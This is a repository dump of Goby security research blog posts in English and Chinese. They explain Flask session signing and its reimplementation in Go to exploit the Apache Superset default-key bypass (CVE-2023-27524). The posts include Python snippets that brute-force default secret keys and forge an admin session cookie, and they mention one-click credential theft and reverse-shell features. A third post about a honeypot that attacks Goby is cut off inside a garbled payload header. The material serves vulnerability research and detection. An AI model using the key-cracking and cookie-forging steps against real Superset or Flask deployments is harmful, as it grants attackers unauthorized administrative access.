the Apache Superset permission bypass vulnerability (CVE-2023-27524) as an example to describe how we implement the Session verification and generation functions of the Flask framework in Go. 6 | 7 | In the end, we successfully used a cross-language method to detect and exploit the CVE-2023-27524 vulnerability in Goby, and added one-click acquisition of database credentials and one-click shell rebound: 8 | 9 |  10 | 11 | 12 | # Vulnerability principle 13 | 14 | A session is a server-side managed data storage mechanism used to maintain persistent state information between users and web applications. It allows web applications to store and retrieve user-specific data between different HTTP requests. 15 | 16 | When a user first accesses a web application, the server creates a unique session identifier for each user (usually a session ID or token), which is stored in a cookie in the user's browser or passed through a URL parameter. The server uses this ID to track a specific user's session. 17 | 18 | **If we can create a Session with a privileged user, we can perform background dangerous operations, such as executing commands, uploading files, etc. ** 19 | 20 | In this example, Flask used by Apache Superset is a miniature Python Web framework that is used in many projects, such as Flask-Chat, Flask-Blog, Flask-Admin, etc. If the default Flask configuration is not changed, it may Causing potential vulnerabilities: 21 | 22 | 23 | 24 |  25 | 26 | 27 | The attacker first sends a login request packet, copies the Flask Session of the echo packet, and decodes the Session Data in the Session through the session.decode method. Secondly, use the session.verify method to verify whether the Flask Session uses the default key. If it is the default key, use the session.sign method to generate the corresponding Flask Session from the key and the decoded Session Data, thereby achieving the purpose of bypassing permissions. 28 | 29 | Therefore, to use this permission to bypass the vulnerability, you need to understand the structure of Flask Session: 30 | 31 |  32 | 33 | 34 | The structure of Flask Session is mainly composed of three parts. The first part is Session Data, which is session data. The second part is Timestamp, which is the timestamp. The third part is Cryptographic Hash, which is the cryptographic hash. **Only Sessions that conform to the composition structure of Flask Session will be correctly parsed by Flask. ** 35 | 36 | # Flask Session 37 | 38 | Since there is currently no ready-made Flask framework Session generation mechanism in the Go language, it is necessary to use Go to copy the core code of Flask Session as a final universal solution. 39 | 40 | ## session.decode 41 | 42 | ```python 43 | try: 44 | decoded = session.decode(session_cookie) 45 | print(f'Decoded session cookie: {decoded}') 46 | except: 47 | print('Error: Not a Flask session cookie') 48 | return 49 | ``` 50 | 51 | In Python code, the session.decode method is used to check whether the incoming Session value is a Flask Session. Therefore, the same logic can be implemented in the Go language. Specifically, it is necessary to set breakpoints for debugging and view the execution process of session.decode from the source code perspective. 52 | 53 | The source code of the session.verify method is as follows: 54 | 55 | ```python 56 | def decode(value: str) -> dict: 57 | try: 58 | compressed=False 59 | payload = value 60 | if payload.startswith('.'): 61 | compressed=True 62 | payload = payload[1:] 63 | data = payload.split(".")[0] 64 | data = base64_decode(data) 65 | if compressed: 66 | data = zlib.decompress(data) 67 | data = data.decode("utf-8") 68 | except Exception as e: 69 | raiseDecodeError( 70 | f'Failed to decode cookie, are you sure ' 71 | f'this was a Flask session cookie? {e}') 72 | def hook(obj): 73 | if len(obj) != 1: 74 | return obj 75 | key, val = next(iter(obj.items())) 76 | if key == ' t': 77 | return tuple(val) 78 | elif key == 'u': 79 | return UUID(val) 80 | elif key == ' b': 81 | return b64decode(val) 82 | elif key == ' m': 83 | returnMarkup(val) 84 | elif key == ' d': 85 | return parse_date(val) 86 | return obj 87 | try: 88 | return json.loads(data, object_hook=hook) 89 | except json.JSONDecodeError as e: 90 | raiseDecodeError( 91 | f'Failed to decode cookie, are you sure ' 92 | f'this was a Flask session cookie? {e}') 93 | ``` 94 | 95 | After receiving the incoming Flask Session, the session.decode method first determines whether it is a compressed Flask Session by starting with a `.` number. If it is a compressed Flask Session, the `.` number at the beginning will be removed, and then the Flask Session Split with `.` sign to obtain Session Data, and finally perform base64 decoding. If the decoding is successful, it means that the target is using Flask Session. 96 | 97 |  98 | 99 | 100 | ## session.verify 101 | 102 | ```python 103 | for i, key in enumerate(SECRET_KEYS): 104 | cracked = session.verify(session_cookie, key) 105 | if cracked: 106 | break 107 | ``` 108 | 109 | In the Python code, the function of the session.verify method is to verify the correctness of the Flask Session based on the key. If the verification is successful, it means that it is the correct key. Therefore, it is enough to implement the same logic in the Go language. Specifically, you need to set breakpoints for debugging and view the execution process of session.verify from the source code perspective. 110 | 111 | The composition of the session.verify method is shown in the figure: 112 | 113 |  114 | 115 | 116 | get_serializer(secret, legacy, salt): 117 | 118 | ```python 119 | def get_serializer(secret: str, legacy: bool, salt: str) -> URLSafeTimedSerializer: 120 | if legacy: 121 | signer = LegacyTimestampSigner 122 | else: 123 | signer = TimestampSigner 124 | return URLSafeTimedSerializer( 125 | secret_key=secret, 126 | salt=salt, 127 | serializer=TaggedJSONSerializer(), 128 | signer=signer, 129 | signer_kwargs={ 130 | 'key_derivation': 'hmac', 131 | 'digest_method': hashlib.sha1}) 132 | ``` 133 | 134 | The function of the get_serializer method is to return a URLSafeTimedSerializer constructor, in which the secret and salt parameters are passed in by session.verify(session_cookie, key). 135 | 136 | Two key-value pairs are included in the signer_kwargs parameter: 137 | 138 | 1. 'key_derivation': 'hmac': This is the first key-value pair in the dictionary. It maps the key key_derivation to the value hmac. This means that in a certain context, HMAC (Hash-based Message Authentication Code) is used as the key derivation method. 139 | 2. 'digest_method': hashlib.sha1: This is the second key-value pair in the dictionary. It maps the key digest_method to the value hashlib.sha1. This means that in a certain context, the SHA-1 hashing algorithm is used as the digest method. 140 | 141 | **So Flask Session uses the HMAC algorithm as the key derivation method and the SHA-1 hashing algorithm as the digest method. ** 142 | 143 | The loads(value) method uses the signer.unsign method, where the parameter s is the incoming session value: 144 | 145 |  146 | 147 | 148 | Following up on the debugging signer.unsign(s, max_age=max_age, return_timestamp=True), we found that super().unsign(signed_value) was called, and the value of signed_value is Flask Session: 149 | 150 |  151 | 152 | 153 | When debugging the super().unsign method, you can find that the sig variable is the Cryptographic Hash in the Flask Session composition structure, and the value variable is Session Data + "." + Timestamp in the Flask Session composition structure: 154 | 155 |  156 | 157 | 158 | At this point, we have successfully learned how Session Data and Timestamp in the Flask Session structure are divided. Next, we need to know how Flask Session is verified, focusing on the self.verify_signature(value,sig) method: 159 | 160 |  161 | 162 | 163 | Enter the self.verify_signature(value,sig) method for debugging: 164 | 165 | ```python 166 | def verify_signature(self, value: _t_str_bytes, sig: _t_str_bytes) -> bool: 167 | """Verifies the signature for the given value.""" 168 | try: 169 | sig = base64_decode(sig) 170 | exceptException: 171 | return False 172 | 173 | value = want_bytes(value) 174 | 175 | for secret_key in reversed(self.secret_keys): 176 | key = self.derive_key(secret_key) 177 | 178 | if self.algorithm.verify_signature(key, value, sig): 179 | return True 180 | 181 | return False 182 | ``` 183 | 184 | Mainly divided into two parts: 185 | 186 | ```python 187 | 1. self.derive_key() 188 | 2. self.algorithm.get_signature(key, value) 189 | ``` 190 | 191 | - The first part is the self.derive_key() method: 192 | 193 | From the previous analysis of get_serializer(secret, legacy, salt), we learned that Flask Session uses the HMAC algorithm, so the function of the self.derive_key() method is to use secret_key to create an HMAC object, use sha1 as the digest algorithm, and then add self to the HMAC object. .salt data, which defaults to cookie-session in Flask, finally returns the digest of the HMAC object, which is the result of mac.digest(), which is the parameter key in the self.algorithm.get_signature(key, value) method in the second part. 194 | 195 |  196 | 197 | 198 | - The second part is the self.algorithm.get_signature(key, value) method: 199 | 200 | ```python 201 | def verify_signature(self, key: bytes, value: bytes, sig: bytes) -> bool: 202 | """Verifies the given signature matches the expected 203 | signature. 204 | """ 205 | return hmac.compare_digest(sig, self.get_signature(key, value)) 206 | ``` 207 | 208 | At this time, hmac.compare_digest(sig, self.get_signature(key,value)) uses the self.get_signature(key,value) method: 209 | 210 |  211 | 212 | 213 | This method generates an HMAC signature using the given key and message data to help ensure the integrity and authenticity of the data. The key at this time is the execution result of the self.derive_key() method in the first part, and the message data is Session Data + "." + Timestamp in the Flask Session composition structure. Finally, the generated HMAC signature and the key generated by the self.derive_key() method in the first part are compared using hmac.compare_digest. When the two values are exactly the same, the key is the correct key. 214 | 215 |  216 | 217 | 218 | ## session.sign 219 | 220 | ```python 221 | forged_cookie = session.sign({'_user_id': 1, 'user_id': 1}, key) 222 | ``` 223 | 224 | In Python code, the session.sign method generates a Flask Session based on the key and Session Data. Therefore, it is enough to implement the same logic in the Go language. Specifically, you need to set breakpoints for debugging and view the execution process of session.sign from the source code perspective. 225 | 226 | The composition of the session.sign method is shown in the figure: 227 | 228 |  229 | 230 | 231 | The get_serializer method has been analyzed in the implementation of the session.verify method. Therefore, mainly looking at the dumps(value) method, we can know that self.mak_signer(salt).sign(payload) is mainly called, and at this time the payload has been base64 encoded: 232 | 233 |  234 | 235 | 236 | This will be analyzed in two parts: 237 | 238 | - Part 1 make_signer: 239 | 240 |  241 | 242 | 243 | make_signer is a constructor method that initializes and assigns self.signer according to the parameters passed in. 244 | 245 | - The second part .sign(payload): 246 | 247 | `{'_user_id': 1, 'user_id': 1}` has been base64 encoded in the dumps(value) method, that is, the Session Data in the Flask Session composition structure, and timestamp is the base64 encoding of the current timestamp. 248 | 249 |  250 | 251 | 252 | At this time, Session Data + "." + Timestamp are used as parameters of the self.get_signature method (the self.get_signature method has been parsed in the implementation of the session.verify method) and generated as a Cryptographic Hash in the Flask Session composition structure: 253 | 254 |  255 | 256 | 257 | Finally, the Session Data, Timestamp, and Cryptographic Hash in the Flask Session composition structure are spliced with `.` signs to form the final Flask Session. 258 | 259 |  260 | 261 | 262 | In summary, we have successfully analyzed the verification and generation process of Flask Session. Next, we will take the Apache Superset permission bypass vulnerability (CVE-2023-27524) as an example. The implementation effect is as follows: 263 | 264 |  265 | 266 | 267 | # Summarize 268 | 269 | At BaiHaoHui Security Research Institute, vulnerability detection and exploitation is a creative work, and we are committed to achieving it in the most concise and efficient way. In order to implement Flask Session generation and utilization methods in Goby, we spent a lot of energy debugging the Flask source code and analyzing the Session construction process. Finally, we successfully implemented the Flask Session checksum generation method in the Go language. In order to verify the reliability of the method, we took the Apache Superset permission bypass vulnerability (CVE-2023-27524) as an example, implemented the vulnerability attack effect on Goby, and added one-click acquisition of database credentials and one-click rebound shell. . 270 | 271 | # refer to 272 | 273 | [https://github.com/horizon3ai/CVE-2023-27524/blob/main/CVE-2023-27524.py](https://github.com/horizon3ai/CVE-2023-27524/blob/main/ CVE-2023-27524.py) 274 | 275 | [https://www.horizon3.ai/cve-2023-27524-insecure-default-configuration-in-apache-superset-leads-to-remote-code-execution/](https://www.horizon3.ai /cve-2023-27524-insecure-default-configuration-in-apache-superset-leads-to-remote-code-execution/) 276 | 277 | [https://blog.paradoxis.nl/defeating-flasks-session-management-65706ba9d3ce](https://blog.paradoxis.nl/defeating-flasks-session-management-65706ba9d3ce) 278 | 279 | [https://github.com/search?q=Flask&type=repositories](https://github.com/search?q=Flask&type=repositories) 280 |
281 | 282 | Goby official website: https://gobysec.net/ 283 | If you have any feedback or suggestions, you can submit an issue or contact us in the following ways: 284 | GitHub issue: https://github.com/gobysec/Goby/issues 285 | WeChat group: Follow the public account "GobySec" and reply with the secret code "Join the group" (Community advantage: you can learn about Goby function releases, activities and other consultations at the first time) 286 | Telegram Group: http://t.me/gobies 287 | Twitter: https://twitter.com/GobySec 288 | -------------------------------------------------------------------------------- /The_Art_of_Crossing_Languages:_Flask_Session_Forgery_zh_CN.md: -------------------------------------------------------------------------------- 1 | # 技术分享 | 跨越语言的艺术:Flask Session 伪造 2 | # 概述 3 | 4 | 跨语言移植一直是技术领域内难以解决的问题,需要解决语言之间的约束,好在先前我们成功使用 Go 实现了 IIOP 协议通信,有了前车之鉴,所以这次我们将继续使用跨语言方式实现 Flask Session 伪造。本文以 Apache Superset 权限绕过漏洞(CVE-2023-27524) 为例讲述我们是如何在 Go 中实现 Flask 框架的 Session 验证、生成功能的。 5 | 6 | 最终,我们在 Goby 中成功使用跨语言方式实现了 CVE-2023-27524 漏洞的检测与利用效果,并加入了一键获取数据库凭据,一键反弹 shell 的利用方式: 7 | 8 |  9 | 10 | 11 | # 漏洞原理 12 | 13 | Session(会话)是一种服务器端管理的数据存储机制,用于在用户与 Web 应用程序之间保持持久性状态信息。它允许 Web 应用程序在不同 HTTP 请求之间存储和检索用户特定的数据。 14 | 15 | 当用户首次访问 Web 应用程序时,服务器会为每个用户创建一个唯一的会话标识(通常是一个会话 ID 或令牌),该标识存储在用户的浏览器中的 Cookie 中或通过 URL 参数传递。服务器使用此标识来跟踪特定用户的会话。 16 | 17 | **如果我们能创建具有特权用户的 Session ,则可以执行后台危险操作,比如执行命令、上传文件等操作。** 18 | 19 | 在本例中,Apache Superset 所使用的 Flask 是一个微型的 Python Web 框架,在许多项目都有应用,比如 Flask-Chat、Flask-Blog、Flask-Admin 等,如果没有更改默认的 Flask 配置,则可能造成潜在的漏洞: 20 | 21 | 22 | 23 |  24 | 25 | 26 | 攻击者首先发送请求登录的包,将回显包的 Flask Session 复制下来,并通过 session.decode 方法解码 Session 中的 Session Data。其次通过 session.verify 方法来校验 Flask Session 是否采用了默认密钥。如果为默认密钥则使用 session.sign 方法将密钥和解码后的 Session Data 生成对应的 Flask Session,从而达到权限绕过的目的。 27 | 28 | 因此要使用该权限绕过漏洞,需要了解 Flask Session的组成结构: 29 | 30 |  31 | 32 | 33 | Flask Session 的组成结构主要由三部分构成,第一部分为 Session Data ,即会话数据。第二部分为 Timestamp ,即时间戳。第三部分为 Cryptographic Hash ,即加密哈希。**只有符合 Flask Session的组成结构的 Session 才会被 Flask 正确解析。** 34 | 35 | # Flask Session 36 | 37 | 由于 Go 语言中目前没有现成的 Flask 框架 Session 生成机制,所以需要用 Go 复刻 Flask Session 的核心代码以作为最终的通用解决方案。 38 | 39 | ## session.decode 40 | 41 | ```python 42 | try: 43 | decoded = session.decode(session_cookie) 44 | print(f'Decoded session cookie: {decoded}') 45 | except: 46 | print('Error: Not a Flask session cookie') 47 | return 48 | ``` 49 | 50 | 在 Python 代码中, session.decode 方法的作用为检验传入的 Session 值是否为 Flask Session。因此,在 Go 语言中实现同等逻辑即可,具体需要下断点调试,从源码的角度查看 session.decode 的执行流程。 51 | 52 | session.verify 方法源码如下: 53 | 54 | ```python 55 | def decode(value: str) -> dict: 56 | try: 57 | compressed = False 58 | payload = value 59 | if payload.startswith('.'): 60 | compressed = True 61 | payload = payload[1:] 62 | data = payload.split(".")[0] 63 | data = base64_decode(data) 64 | if compressed: 65 | data = zlib.decompress(data) 66 | data = data.decode("utf-8") 67 | except Exception as e: 68 | raise DecodeError( 69 | f'Failed to decode cookie, are you sure ' 70 | f'this was a Flask session cookie? {e}') 71 | def hook(obj): 72 | if len(obj) != 1: 73 | return obj 74 | key, val = next(iter(obj.items())) 75 | if key == ' t': 76 | return tuple(val) 77 | elif key == ' u': 78 | return UUID(val) 79 | elif key == ' b': 80 | return b64decode(val) 81 | elif key == ' m': 82 | return Markup(val) 83 | elif key == ' d': 84 | return parse_date(val) 85 | return obj 86 | try: 87 | return json.loads(data, object_hook=hook) 88 | except json.JSONDecodeError as e: 89 | raise DecodeError( 90 | f'Failed to decode cookie, are you sure ' 91 | f'this was a Flask session cookie? {e}') 92 | ``` 93 | 94 | session.decode 方法在接收到传入的 Flask Session 后,首先以 `.` 号开头来判断是否为压缩的 Flask Session,如果为压缩的 Flask Session 则将开头的 `. ` 号去除,接着将 Flask Session 以 `.` 号进行分割来获取 Session Data ,最后进行 base64 解码。如果成功解码则说明目标使用的是 Flask Session 。 95 | 96 |  97 | 98 | 99 | ## session.verify 100 | 101 | ```python 102 | for i, key in enumerate(SECRET_KEYS): 103 | cracked = session.verify(session_cookie, key) 104 | if cracked: 105 | break 106 | ``` 107 | 108 | 在 Python 代码中,session.verify 方法的作用为根据密钥去验证 Flask Session 的正确性,如果验证成功则说明是正确的密钥。因此,在 Go 语言中实现同等逻辑即可,具体需要下断点调试,从源码的角度查看 session.verify 的执行流程。 109 | 110 | session.verify 方法的组成如图所示: 111 | 112 |  113 | 114 | 115 | get_serializer(secret, legacy, salt): 116 | 117 | ```python 118 | def get_serializer(secret: str, legacy: bool, salt: str) -> URLSafeTimedSerializer: 119 | if legacy: 120 | signer = LegacyTimestampSigner 121 | else: 122 | signer = TimestampSigner 123 | return URLSafeTimedSerializer( 124 | secret_key=secret, 125 | salt=salt, 126 | serializer=TaggedJSONSerializer(), 127 | signer=signer, 128 | signer_kwargs={ 129 | 'key_derivation': 'hmac', 130 | 'digest_method': hashlib.sha1}) 131 | ``` 132 | 133 | get_serializer 方法的作用为返回一个 URLSafeTimedSerializer 的构造方法,其中的 secret 和 salt 参数是由session.verify(session_cookie, key) 传入的 。 134 | 135 | 在 signer_kwargs 参数中包含了两个键值对(key-value pair): 136 | 137 | 1. 'key_derivation': 'hmac':这是字典中的第一个键值对。它将键 key_derivation 映射到值 hmac。这表示在某个上下文中,使用 HMAC(Hash-based Message Authentication Code)作为密钥派生方法。 138 | 2. 'digest_method': hashlib.sha1:这是字典中的第二个键值对。它将键 digest_method 映射到值 hashlib.sha1。这表示在某个上下文中,使用 SHA-1 哈希算法作为摘要方法。 139 | 140 | **因此 Flask Session 使用 HMAC 算法作为密钥派生方法,使用 SHA-1 哈希算法作为摘要方法。** 141 | 142 | loads(value) 方法使用了 signer.unsign 方法,其中参数 s 为传入的 session 值: 143 | 144 |  145 | 146 | 147 | 跟进调试 signer.unsign(s, max_age=max_age, return_timestamp=True) 发现调用了 super().unsign(signed_value) ,此时 signed_value 的值为 Flask Session : 148 | 149 |  150 | 151 | 152 | 进入 super().unsign 方法调试可以发现 sig 变量为 Flask Session 组成结构中的 Cryptographic Hash ,value 变量为 Flask Session 组成结构中的 Session Data + "." + Timestamp : 153 | 154 |  155 | 156 | 157 | 至此,我们成功得知 Flask Session 结构中的 Session Data 和 Timestamp 是如何划分的,接下来我们需要得知 Flask Session 是如何进行校验的,重点在 self.verify_signature(value,sig) 方法上: 158 | 159 |  160 | 161 | 162 | 进入 self.verify_signature(value,sig) 方法进行调试: 163 | 164 | ```python 165 | def verify_signature(self, value: _t_str_bytes, sig: _t_str_bytes) -> bool: 166 | """Verifies the signature for the given value.""" 167 | try: 168 | sig = base64_decode(sig) 169 | except Exception: 170 | return False 171 | 172 | value = want_bytes(value) 173 | 174 | for secret_key in reversed(self.secret_keys): 175 | key = self.derive_key(secret_key) 176 | 177 | if self.algorithm.verify_signature(key, value, sig): 178 | return True 179 | 180 | return False 181 | ``` 182 | 183 | 主要分为两部分: 184 | 185 | ```python 186 | 1. self.derive_key() 187 | 2. self.algorithm.get_signature(key, value) 188 | ``` 189 | 190 | - 第一部分为 self.derive_key() 方法: 191 | 192 | 前面分析 get_serializer(secret, legacy, salt) 得知 Flask Session 使用的是 HMAC 算法,所以 self.derive_key() 方法的作用为使用 secret_key 创建一个 HMAC 对象,使用 sha1 作为摘要算法,接着向 HMAC 对象中添加 self.salt 数据,在 Flask 中默认为 cookie-session ,最后返回 HMAC 对象的摘要,即 mac.digest() 的结果,也就是第二部分 self.algorithm.get_signature(key, value) 方法中的参数 key 。 193 | 194 |  195 | 196 | 197 | - 第二部分为 self.algorithm.get_signature(key, value) 方法: 198 | 199 | ```python 200 | def verify_signature(self, key: bytes, value: bytes, sig: bytes) -> bool: 201 | """Verifies the given signature matches the expected 202 | signature. 203 | """ 204 | return hmac.compare_digest(sig, self.get_signature(key, value)) 205 | ``` 206 | 207 | 此时的 hmac.compare_digest(sig, self.get_signature(key,value)) 使用了 self.get_signature(key,value) 方法: 208 | 209 |  210 | 211 | 212 | 该方法的作用为使用给定的密钥和消息数据来生成一个 HMAC 签名,以帮助确保数据的完整性和真实性。此时的密钥为第一部分 self.derive_key() 方法的执行结果,消息数据为 Flask Session 组成结构中的 Session Data + "." + Timestamp 。最后将生成的 HMAC 签名和第一部分 self.derive_key() 方法生成的 key 使用 hmac.compare_digest 进行比较,当两个值完全相同时该密钥则为正确密钥。 213 | 214 |  215 | 216 | 217 | ## session.sign 218 | 219 | ```python 220 | forged_cookie = session.sign({'_user_id': 1, 'user_id': 1}, key) 221 | ``` 222 | 223 | 在 Python 代码中,session.sign 方法的作用为根据密钥和 Session Data 生成 Flask Session。因此,在 Go 语言中实现同等逻辑即可,具体需要下断点调试,从源码的角度查看 session.sign 的执行流程。 224 | 225 | session.sign 方法的组成如图所示: 226 | 227 |  228 | 229 | 230 | get_serializer 方法在实现 session.verify 方法中已分析。因此,主要查看 dumps(value) 方法,可以得知主要调用了 self.mak_signer(salt).sign(payload) ,而此时 payload 已经被 base64 编码: 231 | 232 |  233 | 234 | 235 | 这里将分两部分进行解析: 236 | 237 | - 第一部分 make_signer: 238 | 239 |  240 | 241 | 242 | make_signer 为构造方法,依据传入的参数对 self.signer 进行初始化赋值。 243 | 244 | - 第二部分 .sign(payload) : 245 | 246 | `{'_user_id': 1, 'user_id': 1}` 已经在 dumps(value) 方法中被 base64 编码了,即 Flask Session 组成结构中的 Session Data,而 timestamp 为当前时间戳的 base64 编码。 247 | 248 |  249 | 250 | 251 | 此时将 Session Data + "." + Timestamp 作为 self.get_signature 方法的参数( self.get_signature 方法在实现 session.verify 方法中已解析),生成为 Flask Session 组成结构中的 Cryptographic Hash: 252 | 253 |  254 | 255 | 256 | 最后将 Flask Session 组成结构中的 Session Data、Timestamp、Cryptographic Hash以`.`号进行拼接为最终的 Flask Session 。 257 | 258 |  259 | 260 | 261 | 综上,我们成功分析完 Flask Session 的校验、生成过程,接下来以 Apache Superset 权限绕过漏洞(CVE-2023-27524)为例,实现效果如下: 262 | 263 |  264 | 265 | 266 | # 总结 267 | 268 | 在白帽汇安全研究院,漏洞检测和利用是一项创造性的工作,我们致力于以最简洁,高效的方式来实现。为了在 Goby 中实现 Flask Session 生成和利用方法,我们花费大量精力去调试 Flask 源码,分析 Session 的构造过程。最终,我们成功在 Go 语言中实现了 Flask Session 校验和生成方法。为了验证方法的可靠性,我们以 Apache Superset 权限绕过漏洞(CVE-2023-27524)为例,在 Goby 上实现了漏洞攻击效果,并加入了一键获取数据库凭据,一键反弹 shell 的利用方式。 269 | 270 | # 参考 271 | 272 | [https://github.com/horizon3ai/CVE-2023-27524/blob/main/CVE-2023-27524.py](https://github.com/horizon3ai/CVE-2023-27524/blob/main/CVE-2023-27524.py) 273 | 274 | [https://www.horizon3.ai/cve-2023-27524-insecure-default-configuration-in-apache-superset-leads-to-remote-code-execution/](https://www.horizon3.ai/cve-2023-27524-insecure-default-configuration-in-apache-superset-leads-to-remote-code-execution/) 275 | 276 | [https://blog.paradoxis.nl/defeating-flasks-session-management-65706ba9d3ce](https://blog.paradoxis.nl/defeating-flasks-session-management-65706ba9d3ce) 277 | 278 | [https://github.com/search?q=Flask&type=repositories](https://github.com/search?q=Flask&type=repositories) 279 |
280 | 281 | Goby 官网: https://gobysec.net/ 282 | 如果您有任何反馈建议,您可通过提交 issue 或是以下方式联系我们: 283 | GitHub issue: https://github.com/gobysec/Goby/issues 284 | 微信群:关注公众号“GobySec“,回复暗号”加群“ (社群优势:可第一时间了解Goby功能发布、活动等咨询) 285 | Telegram Group: http://t.me/gobies 286 | 推特:https://twitter.com/GobySec 287 | -------------------------------------------------------------------------------- /The_story_behind_countering_Goby_against_honeypots_en_US.md: -------------------------------------------------------------------------------- 1 | # The story behind countering Goby against honeypots 2 | 3 | Recently, we collaborated with FORadar to make a plug-in to implement a fully automatic detection process from company name -> enterprise vulnerability. During specific practice, we encountered two interesting honeypots. One of the honeypots has a built-in Weblogic vulnerability. At the same time, It is configured to counteract the payload specifically for the old version of Goby, and the other honeypot has strong concealment. If the team did not have people who specialize in honeypot research, we would almost fall into this honeypot. Of course, the main purpose of this article is to talk about Let’s talk about the first honeypot, and discuss the second one separately when we have the opportunity. 4 | 5 | ## Origin 6 | 7 |  8 | 9 | 10 | The beginning of the story is, of course, using Goby to detect a WebLogic remote code execution vulnerability. When preparing to exploit this vulnerability for follow-up actions, team members discovered that this goal was not simple: 11 | 12 |  13 | 14 | The header of the return packet carries the countermeasure Payload (the IP has been desensitized); 15 | 16 | ```html 17 | X-Powered-By: PHP/7Vn&# 59;MB 71;JW&# 59;u9 #85;h&#&# 49;10;